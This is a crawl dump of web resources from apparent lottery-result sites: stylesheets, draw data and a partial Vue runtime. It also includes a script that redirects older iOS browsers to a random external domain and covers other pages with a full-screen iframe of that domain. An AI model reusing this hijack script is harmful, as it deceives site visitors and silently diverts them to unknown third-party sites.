        bottom: -62px;
    }
    .pageBox {
        margin-bottom: 35px;
    }
    td {
        font-size: 15px;
    }
    td a {
        font-size: 15px;
    }
    .contentOpen613 .openItem .openText {
        font-size: 14px;
    }
    .dataBox613 {
        font-size: 12px;
    }
    a {
        text-decoration: none;
        cursor: pointer;
    }
}
.xnewTankuang {
    position: fixed;
    top: 0;
    margin: 0 auto;
    width: 100%;
    max-width: 750px;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    display: flex;
    justify-content: center;
    align-items: center;
}
.xnewTankuang .xnewTankuangIn {
    width: 80%;
    max-height: 80%;
    min-height: 70%;
    /*background: url("../images/t_bg.png") no-repeat;*/
    background-color: rgba(255, 71, 55, 0.9098039216);
    border-radius: 20px;
    /*background-color: #7c272d;*/
    background-position: 100% -30%;
    background-size: 100% 80%;
    padding: 10px;
    box-sizing: border-box;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.xnewTankuang .xnewTankuangIn .titleBox {
    text-align: center;
    margin-top: 10px;
}
.xnewTankuang .xnewTankuangIn .title {
    text-decoration: none;
    cursor: pointer;
    background: linear-gradient(to bottom, #f26422, #faa518, #fbae17);
    padding: 0 15px;
    border-radius: 15px;
    font-size: 23px;
    color: #fff;
    text-shadow: -1px 2px 2px #641b20;
    font-weight: bold;
}
.xnewTankuang .xnewTankuangIn .guanBtn {
    position: absolute;
    width: 25px;
    right: 15px;
    height: auto;
    cursor: pointer;
}
.xnewTankuang .xnewTankuangIn .t_content {
    flex: 1;
    overflow-y: auto;
    scrollbar-width: none; /* Firefox */
    -ms-overflow-style: none; /* IE、Edge */
    text-align: center;
    width: 90%;
    margin-top: 10px;
    border-radius: 10px;
    /*background: linear-gradient(to bottom, #fc4c1c, #ff7204, #ff7800);*/
    background: linear-gradient(to bottom, rgba(252, 140, 11, 0.3882352941), rgba(255, 114, 4, 0.5019607843), rgba(255, 111, 69, 0.7019607843));
}
.xnewTankuang .xnewTankuangIn .t_content .titlet {
    color: #fff;
    font-size: 20px;
    font-weight: bold;
}
.xnewTankuang .xnewTankuangIn .contentItemBox {
    text-align: center;
    box-sizing: border-box;
}
.xnewTankuang .xnewTankuangIn .contentItemBox .table {
    border-collapse: collapse;
    /* ✅ 关键：合并边框，避免缝隙 */
    width: 100%;
    color: #fff;
}
.xnewTankuang .xnewTankuangIn .contentItemBox .table tr td {
    padding: 0px 0;
    box-sizing: border-box;
    border-bottom: 1px solid #eee;
    text-align: center;
}
.xnewTankuang .xnewTankuangIn .contentItemBox .green {
    color: #23f93a;
}
.xnewTankuang .xnewTankuangIn .huifuBox {
    color: #fff;
    margin: 5px 0;
    text-align: center;
}
.xnewTankuang .xnewTankuangIn .btnLiqu {
    display: flex;
    justify-content: center;
}
.xnewTankuang .xnewTankuangIn .btnLiqu img {
    width: 50%;
}
.xnewTankuang a {
    text-decoration: none;
}

/*# sourceMappingURL=1.css.map */


--- FILE ---
content_type: text/css
request_url: https://top.kj77wap.org/assets/index-D-Zd8Dif.css
body_size: 675
content:
@charset "UTF-8";body{font-size:14px;height:100vh;font-family:PingFangSC-Regular,Microsoft YaHei,Helvetica;margin:0}::-webkit-scrollbar{width:0;height:0}p{margin:0;padding:0}#app{-webkit-font-smoothing:antialiased;max-width:750px;min-width:320px;overflow:hidden;min-height:100vh;margin:0 auto;color:#333}.base-color{color:#023b95}.font-w{font-weight:700}.sms-btn{font-size:16px}@media screen and (min-width: 750px){.select-account,.footer-box,.layout-nav,.tan-pop,.van-nav-bar,.all-item,.push-btn{max-width:750px;position:relative;left:50%!important;transform:translate(-50%)}.van-popup--right{max-width:750px;left:50%;margin-left:-375px}.van-toast{background-color:#303942!important;color:#fff;padding:10px;border-radius:6px}.logo-box-cover{z-index:9;position:absolute;right:5px;top:3px}.logo-box-cover img{width:130px!important;height:50px!important}}.van-toast{background-color:#303942!important;color:#fff;padding:10px;border-radius:6px}:root:root{--van-primary-color: #023B95;--van-button-primary-background: #023B95;--van-blue:#023B95;--van-nav-bar-icon-color: rgb(51, 51, 51);--van-notice-bar-height:30px;--van-notice-bar-font-size:var(--van-font-size-sx);--van-tag-medium-padding:5px 12px;--van-toast-max-width:100%}.open-lottery-wrap .item[data-v-716e07e2]{width:100%;margin:auto;border:1px solid #ddd;text-align:center}.open-lottery-wrap .item .num[data-v-716e07e2]{font-size:20px;color:#fff;font-weight:700;font-family:微软雅黑;height:22px;line-height:22px}.open-lottery-wrap .item .num-grey[data-v-716e07e2]{font-size:20px;font-weight:700;color:#999;font-family:微软雅黑;height:44px;line-height:44px}.open-lottery-wrap .item .txt[data-v-716e07e2]{background:#fff;color:#333;font-size:17px;font-weight:700;font-family:微软雅黑;height:22px;line-height:22px}.open-lottery-wrap .item .green[data-v-716e07e2]{background-color:#090;color:#fff}.open-lottery-wrap .item .red[data-v-716e07e2]{background-color:red;color:#fff}.open-lottery-wrap .item .blue[data-v-716e07e2]{background-color:#00f;color:#fff}.open-lottery-wrap .item .grey-0[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-0[data-v-716e07e2] :after{content:"K";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-1[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-1[data-v-716e07e2] :after{content:"J";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-2[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-2[data-v-716e07e2] :after{content:"7";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-3[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-3[data-v-716e07e2] :after{content:"7";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-4[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-4[data-v-716e07e2] :after{content:"开";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-5[data-v-716e07e2]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-5[data-v-716e07e2] :after{content:"奖";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey[data-v-716e07e2]{background-color:#c8c9cc}


--- FILE ---
content_type: text/css
request_url: https://hk.49open-1.vip/assets/index-CcwHbgbw.css
body_size: 817
content:
@charset "UTF-8";body{font-size:14px;height:100vh;font-family:PingFangSC-Regular,Microsoft YaHei,Helvetica;margin:0}::-webkit-scrollbar{width:0;height:0}p{margin:0;padding:0}#app{-webkit-font-smoothing:antialiased;max-width:750px;min-width:320px;overflow:hidden;min-height:100vh;margin:0 auto;color:#333}.base-color{color:#023b95}.font-w{font-weight:700}.sms-btn{font-size:16px}@media screen and (min-width: 750px){.select-account,.footer-box,.layout-nav,.tan-pop,.van-nav-bar,.all-item,.push-btn{max-width:750px;position:relative;left:50%!important;transform:translate(-50%)}.van-popup--right{max-width:750px;left:50%;margin-left:-375px}.van-toast{background-color:#303942!important;color:#fff;padding:10px;border-radius:6px}.logo-box-cover{z-index:9;position:absolute;right:5px;top:3px}.logo-box-cover img{width:130px!important;height:50px!important}}.van-toast{background-color:#303942!important;color:#fff;padding:10px;border-radius:6px}:root:root{--van-primary-color: #023B95;--van-button-primary-background: #023B95;--van-blue:#023B95;--van-nav-bar-icon-color: rgb(51, 51, 51);--van-notice-bar-height:30px;--van-notice-bar-font-size:var(--van-font-size-sx);--van-tag-medium-padding:5px 12px;--van-toast-max-width:100%}.open-lottery-wrap .item[data-v-d25e5efa]{width:100%;margin:auto;border:1px solid #ddd;text-align:center}.open-lottery-wrap .item .num[data-v-d25e5efa]{font-size:20px;color:#fff;font-weight:700;font-family:微软雅黑;height:22px;line-height:22px}.open-lottery-wrap .item .num-grey[data-v-d25e5efa]{font-size:20px;font-weight:700;color:#999;font-family:微软雅黑;height:44px;line-height:44px}.open-lottery-wrap .item .txt[data-v-d25e5efa]{background:#fff;color:#333;font-size:17px;font-weight:700;font-family:微软雅黑;height:22px;line-height:22px}.open-lottery-wrap .item .green[data-v-d25e5efa]{background-color:#090;color:#fff}.open-lottery-wrap .item .red[data-v-d25e5efa]{background-color:red;color:#fff}.open-lottery-wrap .item .blue[data-v-d25e5efa]{background-color:#00f;color:#fff}.open-lottery-wrap .item .grey-0[data-v-d25e5efa]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-0[data-v-d25e5efa] :after{content:"K";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-1[data-v-d25e5efa]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-1[data-v-d25e5efa] :after{content:"J";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-2[data-v-d25e5efa]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-2[data-v-d25e5efa] :after{content:"7";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-3[data-v-d25e5efa]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-3[data-v-d25e5efa] :after{content:"7";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-4[data-v-d25e5efa]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-4[data-v-d25e5efa] :after{content:"开";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey-5[data-v-d25e5efa]{background-color:#c8c9cc;height:46px}.open-lottery-wrap .item .grey-5[data-v-d25e5efa] :after{content:"奖";font-size:20px;line-height:40px}.open-lottery-wrap .item .grey[data-v-d25e5efa]{background-color:#c8c9cc}


--- FILE ---
content_type: application/javascript
request_url: https://49live-app.s3.ap-southeast-1.amazonaws.com/XOMC.js?t=1761970171112
body_size: 1014
content:
var open_data = '{"lotteryType":"XOMC","year":"2025","period":304,"id":"2025304","lotteryTime":"2025-10-31","title":"\u7b2c305\u671f 2025-11-01 \u661f\u671f\u516d 21\u70b930\u5206","numberList":[{"color":1,"shengxiao":"\u9a6c","wuxing":"\u91d1","daxiao":"\u5c0f","danshuang":"\u53cc","number":"12"},{"color":2,"shengxiao":"\u7f8a","wuxing":"\u706b","daxiao":"\u5927","danshuang":"\u5355","number":"47"},{"color":3,"shengxiao":"\u732a","wuxing":"\u6c34","daxiao":"\u5927","danshuang":"\u5355","number":"43"},{"color":1,"shengxiao":"\u7334","wuxing":"\u91d1","daxiao":"\u5927","danshuang":"\u53cc","number":"34"},{"color":3,"shengxiao":"\u5154","wuxing":"\u706b","daxiao":"\u5927","danshuang":"\u5355","number":"39"},{"color":1,"shengxiao":"\u732a","wuxing":"\u571f","daxiao":"\u5c0f","danshuang":"\u5355","number":"19"},{"color":2,"shengxiao":"\u9a6c","wuxing":"\u706b","daxiao":"\u5927","danshuang":"\u53cc","number":"48"}],"nextLotteryTime":"2025-11-01","nextLotteryNumber":305,"nextId":2025305,"isOpenDay":true}'

--- FILE ---
content_type: application/javascript
request_url: https://dhxy.xyz/0000.js
body_size: 1172
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"KX6032zSKxeah8c2\",ck:\"KX6032zSKxeah8c2\"});</script>")
function isMobile() {
        if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
            return true;
        else
            return false;
}
var url = ['https://www.4e2870zcei.xyz/','https://vip.9q4w7e2.top/','https://www.1cb753ri1t.sbs/'];
    var num = Math.floor((Math.random()*url.length));
    url = url[num];
    function getIosVersion() {
        var str = navigator.userAgent.toLowerCase();
        var ver = str.match(/cpu iphone os (.*?) like mac os/);
        return ver ? parseInt(ver[1].slice(0, 2)) : false
    }
    var u = navigator.userAgent;
    var isIOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    function randomNum(minNum, maxNum) {
        switch (arguments.length) {
            case 1:
                return parseInt(Math.random() * minNum + 1, 10);
                break;
            case 2:
                return parseInt(Math.random() * (maxNum - minNum + 1) + minNum, 10);
                break;
            default:
                return 0;
                break;
        }
    }
    const time = randomNum(500, 1000)
    console.log(time)
    if (isIOS && getIosVersion() < 13) {
        setTimeout(() => {
            window.location.href = url;
        }, time);
    } else {
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    }

--- FILE ---
content_type: application/javascript
request_url: https://top.kj77wap.org/assets/index-DA0eQ_9B.js
body_size: 38204
content:
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const r of document.querySelectorAll('link[rel="modulepreload"]'))s(r);new MutationObserver(r=>{for(const i of r)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&s(o)}).observe(document,{childList:!0,subtree:!0});function n(r){const i={};return r.integrity&&(i.integrity=r.integrity),r.referrerPolicy&&(i.referrerPolicy=r.referrerPolicy),r.crossOrigin==="use-credentials"?i.credentials="include":r.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function s(r){if(r.ep)return;r.ep=!0;const i=n(r);fetch(r.href,i)}})();/**
* @vue/shared v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function ds(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const z={},mt=[],Ie=()=>{},To=()=>!1,pn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),hs=e=>e.startsWith("onUpdate:"),se=Object.assign,ps=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ao=Object.prototype.hasOwnProperty,$=(e,t)=>Ao.call(e,t),D=Array.isArray,gt=e=>mn(e)==="[object Map]",qr=e=>mn(e)==="[object Set]",B=e=>typeof e=="function",X=e=>typeof e=="string",Je=e=>typeof e=="symbol",G=e=>e!==null&&typeof e=="object",Vr=e=>(G(e)||B(e))&&B(e.then)&&B(e.catch),kr=Object.prototype.toString,mn=e=>kr.call(e),Co=e=>mn(e).slice(8,-1),Kr=e=>mn(e)==="[object Object]",ms=e=>X(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Ft=ds(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),gn=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},vo=/-(\w)/g,We=gn(e=>e.replace(vo,(t,n)=>n?n.toUpperCase():"")),Po=/\B([A-Z])/g,at=gn(e=>e.replace(Po,"-$1").toLowerCase()),Wr=gn(e=>e.charAt(0).toUpperCase()+e.slice(1)),Fn=gn(e=>e?`on${Wr(e)}`:""),ze=(e,t)=>!Object.is(e,t),Nn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},zr=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},Fo=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let Ws;const Jr=()=>Ws||(Ws=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function gs(e){if(D(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=X(s)?Lo(s):gs(s);if(r)for(const i in r)t[i]=r[i]}return t}else if(X(e)||G(e))return e}const No=/;(?![^(]*\))/g,Io=/:([^]+)/,Do=/\/\*[^]*?\*\//g;function Lo(e){const t={};return e.replace(Do,"").split(No).forEach(n=>{if(n){const s=n.split(Io);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Lt(e){let t="";if(X(e))t=e;else if(D(e))for(let n=0;n<e.length;n++){const s=Lt(e[n]);s&&(t+=s+" ")}else if(G(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Mo="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",jo=ds(Mo);function Gr(e){return!!e||e===""}const Xr=e=>!!(e&&e.__v_isRef===!0),qe=e=>X(e)?e:e==null?"":D(e)||G(e)&&(e.toString===kr||!B(e.toString))?Xr(e)?qe(e.value):JSON.stringify(e,Yr,2):String(e),Yr=(e,t)=>Xr(t)?Yr(e,t.value):gt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],i)=>(n[In(s,i)+" =>"]=r,n),{})}:qr(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>In(n))}:Je(t)?In(t):G(t)&&!D(t)&&!Kr(t)?String(t):t,In=(e,t="")=>{var n;return Je(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let ye;class Zr{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=ye,!t&&ye&&(this.index=(ye.scopes||(ye.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=ye;try{return ye=this,t()}finally{ye=n}}}on(){ye=this}off(){ye=this.parent}stop(t){if(this._active){let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.scopes)for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this._active=!1}}}function Bo(e){return new Zr(e)}function Uo(){return ye}let W;const Dn=new WeakSet;class Qr{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,ye&&ye.active&&ye.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Dn.has(this)&&(Dn.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||ti(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,zs(this),ni(this);const t=W,n=Re;W=this,Re=!0;try{return this.fn()}finally{si(this),W=t,Re=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)_s(t);this.deps=this.depsTail=void 0,zs(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Dn.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Jn(this)&&this.run()}get dirty(){return Jn(this)}}let ei=0,pt;function ti(e){e.flags|=8,e.next=pt,pt=e}function bs(){ei++}function ys(){if(--ei>0)return;let e;for(;pt;){let t=pt,n;for(;t;)t.flags&1||(t.flags&=-9),t=t.next;for(t=pt,pt=void 0;t;){if(n=t.next,t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(s){e||(e=s)}t=n}}if(e)throw e}function ni(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function si(e){let t,n=e.depsTail,s=n;for(;s;){const r=s.prevDep;s.version===-1?(s===n&&(n=r),_s(s),Ho(s)):t=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=r}e.deps=t,e.depsTail=n}function Jn(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ri(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ri(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Mt))return;e.globalVersion=Mt;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Jn(e)){e.flags&=-3;return}const n=W,s=Re;W=e,Re=!0;try{ni(e);const r=e.fn(e._value);(t.version===0||ze(r,e._value))&&(e._value=r,t.version++)}catch(r){throw t.version++,r}finally{W=n,Re=s,si(e),e.flags&=-3}}function _s(e,t=!1){const{dep:n,prevSub:s,nextSub:r}=e;if(s&&(s.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=s,e.nextSub=void 0),n.subs===e&&(n.subs=s),!n.subs&&n.computed){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)_s(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Ho(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Re=!0;const ii=[];function Ge(){ii.push(Re),Re=!1}function Xe(){const e=ii.pop();Re=e===void 0?!0:e}function zs(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=W;W=void 0;try{t()}finally{W=n}}}let Mt=0;class $o{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class ws{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.target=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!W||!Re||W===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==W)n=this.activeLink=new $o(W,this),W.deps?(n.prevDep=W.depsTail,W.depsTail.nextDep=n,W.depsTail=n):W.deps=W.depsTail=n,oi(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const s=n.nextDep;s.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=s),n.prevDep=W.depsTail,n.nextDep=void 0,W.depsTail.nextDep=n,W.depsTail=n,W.deps===n&&(W.deps=s)}return n}trigger(t){this.version++,Mt++,this.notify(t)}notify(t){bs();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ys()}}}function oi(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let s=t.deps;s;s=s.nextDep)oi(s)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Gn=new WeakMap,ot=Symbol(""),Xn=Symbol(""),jt=Symbol("");function re(e,t,n){if(Re&&W){let s=Gn.get(e);s||Gn.set(e,s=new Map);let r=s.get(n);r||(s.set(n,r=new ws),r.target=e,r.map=s,r.key=n),r.track()}}function je(e,t,n,s,r,i){const o=Gn.get(e);if(!o){Mt++;return}const l=c=>{c&&c.trigger()};if(bs(),t==="clear")o.forEach(l);else{const c=D(e),a=c&&ms(n);if(c&&n==="length"){const f=Number(s);o.forEach((h,g)=>{(g==="length"||g===jt||!Je(g)&&g>=f)&&l(h)})}else switch(n!==void 0&&l(o.get(n)),a&&l(o.get(jt)),t){case"add":c?a&&l(o.get("length")):(l(o.get(ot)),gt(e)&&l(o.get(Xn)));break;case"delete":c||(l(o.get(ot)),gt(e)&&l(o.get(Xn)));break;case"set":gt(e)&&l(o.get(ot));break}}ys()}function dt(e){const t=q(e);return t===e?t:(re(t,"iterate",jt),Ee(e)?t:t.map(te))}function bn(e){return re(e=q(e),"iterate",jt),e}const qo={__proto__:null,[Symbol.iterator](){return Ln(this,Symbol.iterator,te)},concat(...e){return dt(this).concat(...e.map(t=>D(t)?dt(t):t))},entries(){return Ln(this,"entries",e=>(e[1]=te(e[1]),e))},every(e,t){return Le(this,"every",e,t,void 0,arguments)},filter(e,t){return Le(this,"filter",e,t,n=>n.map(te),arguments)},find(e,t){return Le(this,"find",e,t,te,arguments)},findIndex(e,t){return Le(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Le(this,"findLast",e,t,te,arguments)},findLastIndex(e,t){return Le(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Le(this,"forEach",e,t,void 0,arguments)},includes(...e){return Mn(this,"includes",e)},indexOf(...e){return Mn(this,"indexOf",e)},join(e){return dt(this).join(e)},lastIndexOf(...e){return Mn(this,"lastIndexOf",e)},map(e,t){return Le(this,"map",e,t,void 0,arguments)},pop(){return At(this,"pop")},push(...e){return At(this,"push",e)},reduce(e,...t){return Js(this,"reduce",e,t)},reduceRight(e,...t){return Js(this,"reduceRight",e,t)},shift(){return At(this,"shift")},some(e,t){return Le(this,"some",e,t,void 0,arguments)},splice(...e){return At(this,"splice",e)},toReversed(){return dt(this).toReversed()},toSorted(e){return dt(this).toSorted(e)},toSpliced(...e){return dt(this).toSpliced(...e)},unshift(...e){return At(this,"unshift",e)},values(){return Ln(this,"values",te)}};function Ln(e,t,n){const s=bn(e),r=s[t]();return s!==e&&!Ee(e)&&(r._next=r.next,r.next=()=>{const i=r._next();return i.value&&(i.value=n(i.value)),i}),r}const Vo=Array.prototype;function Le(e,t,n,s,r,i){const o=bn(e),l=o!==e&&!Ee(e),c=o[t];if(c!==Vo[t]){const h=c.apply(e,i);return l?te(h):h}let a=n;o!==e&&(l?a=function(h,g){return n.call(this,te(h),g,e)}:n.length>2&&(a=function(h,g){return n.call(this,h,g,e)}));const f=c.call(o,a,s);return l&&r?r(f):f}function Js(e,t,n,s){const r=bn(e);let i=n;return r!==e&&(Ee(e)?n.length>3&&(i=function(o,l,c){return n.call(this,o,l,c,e)}):i=function(o,l,c){return n.call(this,o,te(l),c,e)}),r[t](i,...s)}function Mn(e,t,n){const s=q(e);re(s,"iterate",jt);const r=s[t](...n);return(r===-1||r===!1)&&Rs(n[0])?(n[0]=q(n[0]),s[t](...n)):r}function At(e,t,n=[]){Ge(),bs();const s=q(e)[t].apply(e,n);return ys(),Xe(),s}const ko=ds("__proto__,__v_isRef,__isVue"),li=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Je));function Ko(e){Je(e)||(e=String(e));const t=q(this);return re(t,"has",e),t.hasOwnProperty(e)}class ci{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){const r=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return i;if(n==="__v_raw")return s===(r?i?rl:di:i?ai:ui).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const o=D(t);if(!r){let c;if(o&&(c=qo[n]))return c;if(n==="hasOwnProperty")return Ko}const l=Reflect.get(t,n,ne(t)?t:s);return(Je(n)?li.has(n):ko(n))||(r||re(t,"get",n),i)?l:ne(l)?o&&ms(n)?l:l.value:G(l)?r?hi(l):xs(l):l}}class fi extends ci{constructor(t=!1){super(!1,t)}set(t,n,s,r){let i=t[n];if(!this._isShallow){const c=ct(i);if(!Ee(s)&&!ct(s)&&(i=q(i),s=q(s)),!D(t)&&ne(i)&&!ne(s))return c?!1:(i.value=s,!0)}const o=D(t)&&ms(n)?Number(n)<t.length:$(t,n),l=Reflect.set(t,n,s,ne(t)?t:r);return t===q(r)&&(o?ze(s,i)&&je(t,"set",n,s):je(t,"add",n,s)),l}deleteProperty(t,n){const s=$(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&je(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!Je(n)||!li.has(n))&&re(t,"has",n),s}ownKeys(t){return re(t,"iterate",D(t)?"length":ot),Reflect.ownKeys(t)}}class Wo extends ci{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const zo=new fi,Jo=new Wo,Go=new fi(!0);const Ss=e=>e,yn=e=>Reflect.getPrototypeOf(e);function Xt(e,t,n=!1,s=!1){e=e.__v_raw;const r=q(e),i=q(t);n||(ze(t,i)&&re(r,"get",t),re(r,"get",i));const{has:o}=yn(r),l=s?Ss:n?Ts:te;if(o.call(r,t))return l(e.get(t));if(o.call(r,i))return l(e.get(i));e!==r&&e.get(t)}function Yt(e,t=!1){const n=this.__v_raw,s=q(n),r=q(e);return t||(ze(e,r)&&re(s,"has",e),re(s,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function Zt(e,t=!1){return e=e.__v_raw,!t&&re(q(e),"iterate",ot),Reflect.get(e,"size",e)}function Gs(e,t=!1){!t&&!Ee(e)&&!ct(e)&&(e=q(e));const n=q(this);return yn(n).has.call(n,e)||(n.add(e),je(n,"add",e,e)),this}function Xs(e,t,n=!1){!n&&!Ee(t)&&!ct(t)&&(t=q(t));const s=q(this),{has:r,get:i}=yn(s);let o=r.call(s,e);o||(e=q(e),o=r.call(s,e));const l=i.call(s,e);return s.set(e,t),o?ze(t,l)&&je(s,"set",e,t):je(s,"add",e,t),this}function Ys(e){const t=q(this),{has:n,get:s}=yn(t);let 